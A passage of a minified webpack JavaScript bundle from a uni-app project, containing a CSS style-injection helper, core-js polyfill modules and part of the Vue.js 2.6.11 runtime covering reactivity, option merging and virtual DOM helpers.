o=document.createTextNode(i),a=t.childNodes;a[e]&&t.removeChild(a[e]),a.length?t.insertBefore(o,a[e]):t.appendChild(o)}}function y(t,e){var n=E(e.css),r=e.media,i=e.sourceMap;if(r&&t.setAttribute("media",r),f.ssrId&&t.setAttribute("data-vue-ssr-id",e.id),i&&(n+="\n/*# sourceURL="+i.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */"),t.styleSheet)t.styleSheet.cssText=n;else{while(t.firstChild)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}var w=/%\?([+-]?\d+(\.\d+)?)\?%/g,_=/\.\?%PAGE\?%/g,x=/\?%PAGE\?%\[data-v-[a-z0-9]{8}\]/g,S=/uni-page-body\[data-v-[a-z0-9]{8}\]/g,k=/var\(--status-bar-height\)/gi,C=/var\(--window-top\)/gi,A=/var\(--window-bottom\)/gi,O=/var\(--window-left\)/gi,T=/var\(--window-right\)/gi;function E(t){var e=function(){var t="function"===typeof getApp&&getApp();return t&&t.$route&&t.$route.meta&&t.$route.meta.name||""}();if("undefined"!==typeof uni&&!uni.canIUse("css.var")){var n=function(){var t="function"===typeof getApp&&getApp();if(t&&t.$route&&t.$route.meta&&t.$route.meta.name)return{top:t.$route.meta.windowTop,bottom:t.$route.meta.isTabBar?50:0};return{top:0,bottom:0}}();t=t.replace(k,"0px").replace(C,n.top+"px").replace(A,n.bottom+"px").replace(O,"0px").replace(T,"0px")}return t.replace(x,e).replace(_,"").replace(S,"body."+e+" uni-page-body").replace(/\{[\s\S]+?\}|@media.+?\{/g,(function(t){return"undefined"===typeof uni?t:t.replace(w,(function(t,e){return uni.upx2px(e)+"px"}))}))}},"97cf":function(t,e,n){var r=n("d10a"),i=n("fdca"),o=n("49a5"),a=r(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return a(t)}),t.exports=o.inspectSource},"97ed":function(t,e,n){"use strict";t.exports=function(t,e){return{value:t,done:e}}},9839:function(t,e,n){"use strict";var r=n("85c1"),i=n("af9e"),o=n("29ba"),a=n("7ddb").NATIVE_ARRAY_BUFFER_VIEWS,s=r.ArrayBuffer,c=r.Int8Array;t.exports=!a||!i((function(){c(1)}))||!i((function(){new c(-1)}))||!o((function(t){new c,new c(null),new c(1.5),new c(t)}),!0)||i((function(){return 1!==new c(new s(2),1,void 0).length}))},9917:function(t,e,n){"use strict";var r=n("8c08");e.f=r},"9a2c":function(t,e,n){"use strict";var r=n("8bdb"),i=n("af9e"),o=n("f660"),a=n("1ded").f,s=n("ab4a"),c=!s||i((function(){a(1)}));r({target:"Object",stat:!0,forced:c,sham:!s},{getOwnPropertyDescriptor:function(t,e){return a(o(t),e)}})},"9a51":function(t,e,n){"use strict";var r=n("7992"),i=n("1099"),o=n("7e41"),a=n("1fc1"),s=TypeError,c="Reduce of empty array with no initial value",u=function(t){return function(e,n,u,l){var f=i(e),d=o(f),h=a(f);if(r(n),0===h&&u<2)throw new s(c);var p=t?h-1:0,v=t?-1:1;if(u<2)while(1){if(p in d){l=d[p],p+=v;break}if(p+=v,t?p<0:h<=p)throw new s(c)}for(;t?p>=0:h>p;p+=v)p in d&&(l=n(l,d[p],p,f));return l}};t.exports={left:u(!1),right:u(!0)}},"9ad8":function(t,e,n){"use strict";var r=n("71e9"),i=n("bb80"),o=n("9e70"),a=n("471d"),s=n("edb7"),c=n("8b3b"),u=n("e37c"),l=n("235c").get,f=n("b0a8"),d=n("cca9"),h=c("native-string-replace",String.prototype.replace),p=RegExp.prototype.exec,v=p,g=i("".charAt),m=i("".indexOf),b=i("".replace),y=i("".slice),w=function(){var t=/a/,e=/b*/g;return r(p,t,"a"),r(p,e,"a"),0!==t.lastIndex||0!==e.lastIndex}(),_=s.BROKEN_CARET,x=void 0!==/()??/.exec("")[1],S=w||x||_||f||d;S&&(v=function(t){var e,n,i,s,c,f,d,S=this,k=l(S),C=o(t),A=k.raw;if(A)return A.lastIndex=S.lastIndex,e=r(v,A,C),S.lastIndex=A.lastIndex,e;var O=k.groups,T=_&&S.sticky,E=r(a,S),j=S.source,P=0,M=C;if(T&&(E=b(E,"y",""),-1===m(E,"g")&&(E+="g"),M=y(C,S.lastIndex),S.lastIndex>0&&(!S.multiline||S.multiline&&"\n"!==g(C,S.lastIndex-1))&&(j="(?: "+j+")",M=" "+M,P++),n=new RegExp("^(?:"+j+")",E)),x&&(n=new RegExp("^"+j+"$(?!\\s)",E)),w&&(i=S.lastIndex),s=r(p,T?n:S,M),T?s?(s.input=y(s.input,P),s[0]=y(s[0],P),s.index=S.lastIndex,S.lastIndex+=s[0].length):S.lastIndex=0:w&&s&&(S.lastIndex=S.global?s.index+s[0].length:i),x&&s&&s.length>1&&r(h,s[0],n,(function(){for(c=1;c<arguments.length-2;c++)void 0===arguments[c]&&(s[c]=void 0)})),s&&O)for(s.groups=f=u(null),c=0;c<O.length;c++)d=O[c],f[d[0]]=s[d[1]];return s}),t.exports=v},"9b1b":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach((function(e){(0,r.default)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t},n("dc8a"),n("01a2"),n("8f71"),n("bf0f"),n("9a2c"),n("aa9c"),n("2797"),n("a644"),n("a03a"),n("6a54");var r=function(t){return t&&t.__esModule?t:{default:t}}(n("39d8"));function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}},"9b55":function(t,e,n){"use strict";var r=n("a734"),i=n("85c1"),o=n("c9b7"),a=t.exports=i["__core-js_shared__"]||o("__core-js_shared__",{});(a.versions||(a.versions=[])).push({version:"3.36.1",mode:r?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.36.1/LICENSE",source:"https://github.com/zloirock/core-js"})},"9b8e":function(t,e,n){"use strict";n.r(e),function(t){
/*!
 * Vue.js v2.6.11
 * (c) 2014-2022 Evan You
 * Released under the MIT License.
 */
var n=Object.freeze({});function r(t){return void 0===t||null===t}function i(t){return void 0!==t&&null!==t}function o(t){return!0===t}function a(t){return"string"===typeof t||"number"===typeof t||"symbol"===typeof t||"boolean"===typeof t}function s(t){return null!==t&&"object"===typeof t}var c=Object.prototype.toString;function u(t){return"[object Object]"===c.call(t)}function l(t){return"[object RegExp]"===c.call(t)}function f(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function d(t){return i(t)&&"function"===typeof t.then&&"function"===typeof t.catch}function h(t){return null==t?"":Array.isArray(t)||u(t)&&t.toString===c?JSON.stringify(t,null,2):String(t)}function p(t){var e=parseFloat(t);return isNaN(e)?t:e}function v(t,e){for(var n=Object.create(null),r=t.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}v("slot,component",!0);var g=v("key,ref,slot,slot-scope,is");function m(t,e){if(t.length){var n=t.indexOf(e);if(n>-1)return t.splice(n,1)}}var b=Object.prototype.hasOwnProperty;function y(t,e){return b.call(t,e)}function w(t){var e=Object.create(null);return function(n){var r=e[n];return r||(e[n]=t(n))}}var _=/-(\w)/g,x=w((function(t){return t.replace(_,(function(t,e){return e?e.toUpperCase():""}))})),S=w((function(t){return t.charAt(0).toUpperCase()+t.slice(1)})),k=/\B([A-Z])/g,C=w((function(t){return t.replace(k,"-$1").toLowerCase()}));var A=Function.prototype.bind?function(t,e){return t.bind(e)}:function(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n};function O(t,e){e=e||0;var n=t.length-e,r=new Array(n);while(n--)r[n]=t[n+e];return r}function T(t,e){for(var n in e)t[n]=e[n];return t}function E(t){for(var e={},n=0;n<t.length;n++)t[n]&&T(e,t[n]);return e}function j(t,e,n){}var P=function(t,e,n){return!1},M=function(t){return t};function I(t,e){if(t===e)return!0;var n=s(t),r=s(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var i=Array.isArray(t),o=Array.isArray(e);if(i&&o)return t.length===e.length&&t.every((function(t,n){return I(t,e[n])}));if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(i||o)return!1;var a=Object.keys(t),c=Object.keys(e);return a.length===c.length&&a.every((function(n){return I(t[n],e[n])}))}catch(u){return!1}}function L(t,e){for(var n=0;n<t.length;n++)if(I(t[n],e))return n;return-1}function B(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var R=["component","directive","filter"],N=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],D={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:P,isReservedAttr:P,isUnknownElement:P,getTagNamespace:j,parsePlatformTagName:M,mustUseProp:P,async:!0,_lifecycleHooks:N},$=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function F(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function z(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var U=new RegExp("[^"+$.source+".$_\\d]");var H,W="__proto__"in{},q="undefined"!==typeof window,V="undefined"!==typeof WXEnvironment&&!!WXEnvironment.platform,Q=V&&WXEnvironment.platform.toLowerCase(),Y=q&&window.navigator.userAgent.toLowerCase(),X=Y&&/msie|trident/.test(Y),G=Y&&Y.indexOf("msie 9.0")>0,J=Y&&Y.indexOf("edge/")>0,K=(Y&&Y.indexOf("android"),Y&&/iphone|ipad|ipod|ios/.test(Y)||"ios"===Q),Z=(Y&&/chrome\/\d+/.test(Y),Y&&/phantomjs/.test(Y),Y&&Y.match(/firefox\/(\d+)/)),tt={}.watch,et=!1;if(q)try{var nt={};Object.defineProperty(nt,"passive",{get:function(){et=!0}}),window.addEventListener("test-passive",null,nt)}catch(Hi){}var rt=function(){return void 0===H&&(H=!q&&!V&&"undefined"!==typeof t&&(t["process"]&&"server"===t["process"].env.VUE_ENV)),H},it=q&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function ot(t){return"function"===typeof t&&/native code/.test(t.toString())}var at,st="undefined"!==typeof Symbol&&ot(Symbol)&&"undefined"!==typeof Reflect&&ot(Reflect.ownKeys);at="undefined"!==typeof Set&&ot(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var ct=j,ut=0,lt=function(){this.id=ut++,this.subs=[]};function ft(t){lt.SharedObject.targetStack.push(t),lt.SharedObject.target=t,lt.target=t}function dt(){lt.SharedObject.targetStack.pop(),lt.SharedObject.target=lt.SharedObject.targetStack[lt.SharedObject.targetStack.length-1],lt.target=lt.SharedObject.target}lt.prototype.addSub=function(t){this.subs.push(t)},lt.prototype.removeSub=function(t){m(this.subs,t)},lt.prototype.depend=function(){lt.SharedObject.target&&lt.SharedObject.target.addDep(this)},lt.prototype.notify=function(){var t=this.subs.slice();for(var e=0,n=t.length;e<n;e++)t[e].update()},lt.SharedObject={},lt.SharedObject.target=null,lt.SharedObject.targetStack=[];var ht=function(t,e,n,r,i,o,a,s){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},pt={child:{configurable:!0}};pt.child.get=function(){return this.componentInstance},Object.defineProperties(ht.prototype,pt);var vt=function(t){void 0===t&&(t="");var e=new ht;return e.text=t,e.isComment=!0,e};function gt(t){return new ht(void 0,void 0,void 0,String(t))}function mt(t){var e=new ht(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var bt=Array.prototype,yt=Object.create(bt);["push","pop","shift","unshift","splice","sort","reverse"].forEach((function(t){var e=bt[t];z(yt,t,(function(){var n=[],r=arguments.length;while(r--)n[r]=arguments[r];var i,o=e.apply(this,n),a=this.__ob__;switch(t){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2);break}return i&&a.observeArray(i),a.dep.notify(),o}))}));var wt=Object.getOwnPropertyNames(yt),_t=!0;function xt(t){_t=t}var St=function(t){this.value=t,this.dep=new lt,this.vmCount=0,z(t,"__ob__",this),Array.isArray(t)?(W?function(t,e){t.__proto__=e}(t,yt):function(t,e,n){for(var r=0,i=n.length;r<i;r++){var o=n[r];z(t,o,e[o])}}(t,yt,wt),this.observeArray(t)):this.walk(t)};function kt(t,e){var n;if(s(t)&&!(t instanceof ht))return y(t,"__ob__")&&t.__ob__ instanceof St?n=t.__ob__:_t&&!rt()&&(Array.isArray(t)||u(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new St(t)),e&&n&&n.vmCount++,n}function Ct(t,e,n,r,i){var o=new lt,a=Object.getOwnPropertyDescriptor(t,e);if(!a||!1!==a.configurable){var s=a&&a.get,c=a&&a.set;s&&!c||2!==arguments.length||(n=t[e]);var u=!i&&kt(n);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):n;return lt.SharedObject.target&&(o.depend(),u&&(u.dep.depend(),Array.isArray(e)&&Tt(e))),e},set:function(e){var r=s?s.call(t):n;e===r||e!==e&&r!==r||s&&!c||(c?c.call(t,e):n=e,u=!i&&kt(e),o.notify())}})}}function At(t,e,n){if(Array.isArray(t)&&f(e))return t.length=Math.max(t.length,e),t.splice(e,1,n),n;if(e in t&&!(e in Object.prototype))return t[e]=n,n;var r=t.__ob__;return t._isVue||r&&r.vmCount?n:r?(Ct(r.value,e,n),r.dep.notify(),n):(t[e]=n,n)}function Ot(t,e){if(Array.isArray(t)&&f(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||y(t,e)&&(delete t[e],n&&n.dep.notify())}}function Tt(t){for(var e=void 0,n=0,r=t.length;n<r;n++)e=t[n],e&&e.__ob__&&e.__ob__.dep.depend(),Array.isArray(e)&&Tt(e)}St.prototype.walk=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)Ct(t,e[n])},St.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)kt(t[e])};var Et=D.optionMergeStrategies;function jt(t,e){if(!e)return t;for(var n,r,i,o=st?Reflect.ownKeys(e):Object.keys(e),a=0;a<o.length;a++)n=o[a],"__ob__"!==n&&(r=t[n],i=e[n],y(t,n)?r!==i&&u(r)&&u(i)&&jt(r,i):At(t,n,i));return t}function Pt(t,e,n){return n?function(){var r="function"===typeof e?e.call(n,n):e,i="function"===typeof t?t.call(n,n):t;return r?jt(r,i):i}:e?t?function(){return jt("function"===typeof e?e.call(this,this):e,"function"===typeof t?t.call(this,this):t)}:e:t}function Mt(t,e){var n=e?t?t.concat(e):Array.isArray(e)?e:[e]:t;return n?function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(n):n}function It(t,e,n,r){var i=Object.create(t||null);return e?T(i,e):i}Et.data=function(t,e,n){return n?Pt(t,e,n):e&&"function"!==typeof e?t:Pt(t,e)},N.forEach((function(t){Et[t]=Mt})),R.forEach((function(t){Et[t+"s"]=It})),Et.watch=function(t,e,n,r){if(t===tt&&(t=void 0),e===tt&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var i={};for(var o in T(i,t),e){var a=i[o],s=e[o];a&&!Array.isArray(a)&&(a=[a]),i[o]=a?a.concat(s):Array.isArray(s)?s:[s]}return i},Et.props=Et.methods=Et.inject=Et.computed=function(t,e,n,r){if(!t)return e;var i=Object.create(null);return T(i,t),e&&T(i,e),i},Et.provide=Pt;var Lt=function(t,e){return void 0===e?t:e};function Bt(t,e,n){if("function"===typeof e&&(e=e.options),function(t,e){var n=t.props;if(n){var r,i,o,a={};if(Array.isArray(n)){r=n.length;while(r--)i=n[r],"string"===typeof i&&(o=x(i),a[o]={type:null})}else if(u(n))for(var s in n)i=n[s],o=x(s),a[o]=u(i)?i:{type:i};else 0;t.props=a}}(e),function(t,e){var n=t.inject;if(n){var r=t.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(u(n))for(var o in n){var a=n[o];r[o]=u(a)?T({from:o},a):{from:a}}else 0}}(e),function(t){var e=t.directives;if(e)for(var n in e){var r=e[n];"function"===typeof r&&(e[n]={bind:r,update:r})}}(e),!e._base&&(e.extends&&(t=Bt(t,e.extends,n)),e.mixins))for(var r=0,i=e.mixins.length;r<i;r++)t=Bt(t,e.mixins[r],n);var o,a={};for(o in t)s(o);for(o in e)y(t,o)||s(o);function s(r){var i=Et[r]||Lt;a[r]=i(t[r],e[r],n,r)}return a}function Rt(t,e,n,r){if("string"===typeof n){var i=t[e];if(y(i,n))return i[n];var o=x(n);if(y(i,o))return i[o];var a=S(o);if(y(i,a))return i[a];var s=i[n]||i[o]||i[a];return s}}function Nt(t,e,n,r){var i=e[t],o=!y(n,t),a=n[t],s=Ft(Boolean,i.type);if(s>-1)if(o&&!y(i,"default"))a=!1;else if(""===a||a===C(t)){var c=Ft(String,i.type);(c<0||s<c)&&(a=!0)}if(void 0===a){a=function(t,e,n){if(!y(e,"default"))return;var r=e.default;0;if(t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n])return t._props[n];return"function"===typeof r&&"Function"!==Dt(e.type)?r.call(t):r}(r,i,t);var u=_t;xt(!0),kt(a),xt(u)}return a}function Dt(t){var e=t&&t.toString().match(/^\s*function (\w+)/);return e?e[1]:""}function $t(t,e){return Dt(t)===Dt(e)}function Ft(t,e){if(!Array.isArray(e))return $t(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if($t(e[n],t))return n;return-1}function zt(t,e,n){ft();try{if(e){var r=e;while(r=r.$parent){var i=r.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{var a=!1===i[o].call(r,t,e,n);if(a)return}catch(Hi){Ht(Hi,r,"errorCaptured hook")}}}Ht(t,e,n)}finally{dt()}}function Ut(t,e,n,r,i){var o;try{o=n?t.apply(e,n):t.call(e),o&&!o._isVue&&d(o)&&!o._handled&&(o.catch((function(t){return zt(t,r,i+" (Promise/async)")})),o._handled=!0)}catch(Hi){zt(Hi,r,i)}return o}function Ht(t,e,n){if(D.errorHandler)try{return D.errorHandler.call(null,t,e,n)}catch(Hi){Hi!==t&&Wt(Hi,null,"config.errorHandler")}Wt(t,e,n)}function Wt(t,e,n){if(!q&&!V||"undefined"===typeof console)throw t;console.error(t)}var qt,Vt=!1,Qt=[],Yt=!1;function Xt(){Yt=!1;var t=Qt.slice(0);Qt.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!==typeof Promise&&ot(Promise)){var Gt=Promise.resolve();qt=function(){Gt.then(Xt),K&&setTimeout(j)},Vt=!0}else if(X||"undefined"===typeof MutationObserver||!ot(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())qt="undefined"!==typeof setImmediate&&ot(setImmediate)?function(){setImmediate(Xt)}:function(){setTimeout(Xt,0)};else{var Jt=1,Kt=new MutationObserver(Xt),Zt=document.createTextNode(String(Jt));Kt.observe(Zt,{characterData:!0}),qt=function(){Jt=(Jt+1)%2,Zt.data=String(Jt)},Vt=!0}function te(t,e){var n;if(Qt.push((function(){if(t)try{t.call(e)}catch(Hi){zt(Hi,e,"nextTick")}else n&&n(e)})),Yt||(Yt=!0,qt()),!t&&"undefined"!==typeof Promise)return new Promise((function(t){n=t}))}var ee=new at;function ne(t){(function t(e,n){var r,i,o=Array.isArray(e);if(!o&&!s(e)||Object.isFrozen(e)||e instanceof ht)return;if(e.__ob__){var a=e.__ob__.dep.id;if(n.has(a))return;n.add(a)}if(o){r=e.length;while(r--)t(e[r],n)}else{i=Object.keys(e),r=i.length;while(r--)t(e[i[r]],n)}})(t,ee),ee.clear()}var re=w((function(t){var e="&"===t.charAt(0);t=e?t.slice(1):t;var n="~"===t.charAt(0);t=n?t.slice(1):t;var r="!"===t.charAt(0);return t=r?t.slice(1):t,{name:t,once:n,capture:r,passive:e}}));function ie(t,e){function n(){var t=arguments,r=n.fns;if(!Array.isArray(r))return Ut(r,null,arguments,e,"v-on handler");for(var i=r.slice(),o=0;o<i.length;o++)Ut(i[o],null,t,e,"v-on handler")}return n.fns=t,n}function oe(t,e,n,i,a,s){var c,u,l,f;for(c in t)u=t[c],l=e[c],f=re(c),r(u)||(r(l)?(r(u.fns)&&(u=t[c]=ie(u,s)),o(f.once)&&(u=t[c]=a(f.name,u,f.capture)),n(f.name,u,f.capture,f.passive,f.params)):u!==l&&(l.fns=u,t[c]=l));for(c in e)r(t[c])&&(f=re(c),i(f.name,e[c],f.capture))}function ae(t,e,n){var a;t instanceof ht&&(t=t.data.hook||(t.data.hook={}));var s=t[e];function c(){n.apply(this,arguments),m(a.fns,c)}r(s)?a=ie([c]):i(s.fns)&&o(s.merged)?(a=s,a.fns.push(c)):a=ie([s,c]),a.merged=!0,t[e]=a}function se(t,e,n,o){var a=e.options.mpOptions&&e.options.mpOptions.properties;if(r(a))return n;var s=e.options.mpOptions.externalClasses||[],c=t.attrs,u=t.props;if(i(c)||i(u))for(var l in a){var f=C(l),d=ce(n,u,l,f,!0)||ce(n,c,l,f,!1);d&&n[l]&&-1!==s.indexOf(f)&&o[x(n[l])]&&(n[l]=o[x(n[l])])}return n}function ce(t,e,n,r,o){if(i(e)){if(y(e,n))return t[n]=e[n],o||delete e[n],!0;if(y(e,r))return t[n]=e[r],o||delete e[r],!0}return!1}function ue(t){return a(t)?[gt(t)]:Array.isArray(t)?function t(e,n){var s,c,u,l,f=[];for(s=0;s<e.length;s++)c=e[s],r(c)||"boolean"===typeof c||(u=f.length-1,l=f[u],Array.isArray(c)?c.length>0&&(c=t(c,(n||"")+"_"+s),le(c[0])&&le(l)&&(f[u]=gt(l.text+c[0].text),c.shift()),f.push.apply(f,c)):a(c)?le(l)?f[u]=gt(l.text+c):""!==c&&f.push(gt(c)):le(c)&&le(l)?f[u]=gt(l.text+c.text):(o(e._isVList)&&i(c.tag)&&r(c.key)&&i(n)&&(c.key="__vlist"+n+"_"+s+"__"),f.push(c)));return f}(t):void 0}function le(t){return i(t)&&i(t.text)&&function(t){return!1===t}(t.isComment)}function fe(t,e){if(t){for(var n=Object.create(null),r=st?Reflect.ownKeys(t):Object.keys(t),i=0;i<r.length;i++){var o=r[i];if("__ob__"!==o){var a=t[o].from,s=e;while(s){if(s._provided&&y(s._provided,a)){n[o]=s._provided[a];break}s=s.$parent}if(!s)if("default"in t[o]){var c=t[o].default;n[o]="function"===typeof c?c.call(e):c}else 0}}return n}}function de(t,e){if(!t||!t.length)return{};for(var n={},r=0,i=t.length;r<i;r++){var o=t[r],a=o.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,o.context!==e&&o.fnContext!==e||!a||null==a.slot)o.asyncMeta&&o.asyncMeta.data&&"page"===o.asyncMeta.data.slot?(n["page"]||(n["page"]=[])).push(o):(n.default||(n.default=[])).push(o);else{var s=a.slot,c=n[s]||(n[s]=[]);"template"===o.tag?c.push.apply(c,o.children||[]):c.push(o)}}for(var u in n)n[u].every(he)&&delete n[u];return n}function he(t){return t.isComment&&!t.asyncFactory||" "===t.text}function pe(t,e,r){var i,o=Object.keys(e).length>0,a=t?!!t.$stable:!o,s=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(a&&r&&r!==n&&s===r.$key&&!o&&!r.$hasNormal)return r;for(var c in i={},t)t[c]&&"$"!==c[0]&&(i[c]=ve(e,c,t[c]))}else i={};for(var u in e)u in i||(i[u]=ge(e,u));return t&&Object.isExtensible(t)&&(t._normalized=i),z(i,"$stable",a),z(i,"$key",s),z(i,"$hasNormal",o),i}function ve(t,e,n){var r=function(){var t=arguments.length?n.apply(null,arguments):n({});return t=t&&"object"===typeof t&&!Array.isArray(t)?[t]:ue(t),t&&(0===t.length||1===t.length&&t[0].isComment)?void 0:t};return n.proxy&&Object.defineProperty(t,e,{get:r,enumerable:!0,configurable:!0}),r}function ge(t,e){return function(){return t[e]}}function me(t,e){var n,r,o,a,c;if(Array.isArray(t)||"string"===typeof t)for(n=new Array(t.length),r=0,o=t.length;r<o;r++)n[r]=e(t[r],r,r,r);else if("number"===typeof t)for(n=new Array(t),r=0;r<t;r++)n[r]=e(r+1,r,r,r);else if(s(t))if(st&&t[Symbol.iterator]){n=[];var u=t[Symbol.iterator](),l=u.next();while(!l.done)n.push(e(l.value,n.length,r,r++)),l=u.next()}else for(a=Object.keys(t),n=new Array(a.length),r=0,o=a.length;r<o;r++)c=a[r],n[r]=e(t[c],c,r,r);return i(n)||(n=[]),n._isVList=!0,n}function be(t,e,n,r){var i,o=this.$scopedSlots[t];o?(n=n||{},r&&(n=T(T({},r),n)),i=o(n,this,n._i)||e):i=this.$slots[t]||e;var a=n&&n.slot;return a?this.$createElement("template",{slot:a},i):i}function ye(t){return Rt(this.$options,"filters",t)||M}function we(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function _e(t,e,n,r,i){var o=D.keyCodes[e]||n;return i&&r&&!D.keyCodes[e]?we(i,r):o?we(o,t):r?C(r)!==e:void 0}function xe(t,e,n,r,i){if(n)if(s(n)){var o;Array.isArray(n)&&(n=E(n));var a=function(a){if("class"===a||"style"===a||g(a))o=t;else{var s=t.attrs&&t.attrs.type;o=r||D.mustUseProp(e,s,a)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var c=x(a),u=C(a);if(!(c in o)&&!(u in o)&&(o[a]=n[a],i)){var l=t.on||(t.on={});l["update:"+a]=function(t){n[a]=t}}};for(var c in n)a(c)}else;return t}function Se(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e||(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),Ce(r,"__static__"+t,!1)),r}function ke(t,e,n){return Ce(t,"__once__"+e+(n?"_"+n:""),!0),t}function Ce(t,e,n){if(Array.isArray(t))for(var r=0;r<t.length;r++)t[r]&&"string"!==typeof t[r]&&Ae(t[r],e+"_"+r,n);else Ae(t,e,n)}function Ae(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function Oe(t,e){if(e)if(u(e)){var n=t.on=t.on?T({},t.on):{};for(var r in e){var i=n[r],o=e[r];n[r]=i?[].concat(i,o):o}}else;return t}function Te(t,e,n,r){e=e||{$stable:!n};for(var i=0;i<t.length;i++){var o=t[i];Array.isArray(o)?Te(o,e,n):o&&(o.proxy&&(o.fn.proxy=!0),e[o.key]=o.fn)}return r&&(e.$key=r),e}function Ee(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"===typeof r&&r&&(t[e[n]]=e[n+1])}return t}function je(t,e){return"string"===typeof t?e+t:t}function Pe(t){t._o=ke,t._n=p,t._s=h,t._l=me,t._t=be,t._q=I,t._i=L,t._m=Se,t._f=ye,t._k=_e,t._b=xe,t._v=gt,t._e=vt,t._u=Te,t._g=Oe,t._d=Ee,t._p=je}function Me(t,e,r,i,a){var s,c=this,u=a.options;y(i,"_uid")?(s=Object.create(i),s._original=i):(s=i,i=i._original);var l=o(u._compiled),f=!l;this.data=t,this.props=e,this.children=r,this.parent=i,this.listeners=t.on||n,this.injections=fe(u.inject,i),this.slots=function(){return c.$slots||pe(t.scopedSlots,c.$slots=de(r,i)),c.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return pe(t.scopedSlots,this.slots())}}),l&&(this.$options=u,this.$slots=this.slots(),this.$scopedSlots=pe(t.scopedSlots,this.$slots)),u._scopeId?this._c=function(t,e,n,r){var o=$e(s,t,e,n,r,f);return o&&!Array.isArray(o)&&(o.fnScopeId=u._scopeId,o.fnContext=i),o}:this._c=function(t,e,n,r){return $e(s,t,e,n,r,f)}}function Ie(t,e,n,r,i){var o=mt(t);return o.fnContext=n,o.fnOptions=r,e.slot&&((o.data||(o.data={})).slot=e.slot),o}function Le(t,e){for(var n in e)t[x(n)]=e[n]}Pe(Me.prototype);var Be={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;Be.prepatch(n,n)}else{var r=t.componentInstance=function(t,e){var n={_isComponent:!0,_parentVnode:t,parent:e},r=t.data.inlineTemplate;i(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns);return new t.componentOptions.Ctor(n)}(t,Xe);r.$mount(e?t.elm:void 0,e)}},prepatch:function(t,e){var 